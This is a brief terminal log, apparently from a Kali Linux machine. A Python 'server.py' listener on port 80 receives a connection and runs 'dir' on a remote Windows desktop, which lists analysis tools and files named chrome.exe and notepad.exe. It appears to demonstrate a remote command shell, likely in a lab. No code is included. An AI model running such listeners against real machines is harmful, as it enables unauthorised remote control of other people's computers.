 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 server.py
Serving at port 80
hello
>dir
 Volume in drive C has no label.
 Volume Serial Number is B267-9FA6

 Directory of C:\Users\a\Desktop

08/14/2024  10:04 PM    <DIR>          .
08/14/2024  10:04 PM    <DIR>          ..
07/16/2024  10:06 AM                 0 a.txt
08/14/2024  03:31 PM         2,356,066 chrome.exe
07/17/2024  04:20 PM    <DIR>          die_win64_portable_3.09_x64
07/16/2024  09:22 PM    <DIR>          dnSpy-net-win64
07/16/2024  09:34 PM    <DIR>          exeinfope
07/14/2024  05:26 PM             2,170 Hex Editor Neo.lnk
07/22/2024  03:43 PM    <DIR>          IDA Pro 8.3 (x86_x64_ARM_ARM64_PPC_PPC64_MIPS)_P.Y.G_Team
07/22/2024  03:26 PM    <DIR>          ipyida
08/15/2024  12:04 AM         2,377,888 notepad.exe
07/23/2024  04:46 PM    <DIR>          PEditor1.7
07/16/2024  09:35 PM    <DIR>          pestudio